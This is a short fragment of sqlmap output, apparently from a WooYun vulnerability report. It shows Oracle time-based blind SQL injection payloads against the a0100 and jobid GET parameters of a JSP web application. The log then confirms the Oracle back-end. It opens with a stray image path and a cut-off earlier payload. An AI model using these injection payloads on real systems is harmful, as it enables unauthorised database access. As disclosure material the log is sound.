 CHR(58)||CHR(115)||CHR(104)||CHR(122)||CHR(58) FROM DUAL-- AND 'BrUQ'='BrUQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: a0100=00000926&jobid=000030A003' AND 6669=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(84)||CHR(105)||CHR(116)||CHR(86),5) AND 'gyFB'='gyFB
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: a0100, type: Single quoted string (default)
[1] place: GET, parameter: jobid, type: Single quoted string
[q] Quit
> 1
[16:10:39] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:10:39] [INFO] Fetched data logged to text files under
tput\
[*] shutting down at: 16:10:39
www.wooyun.org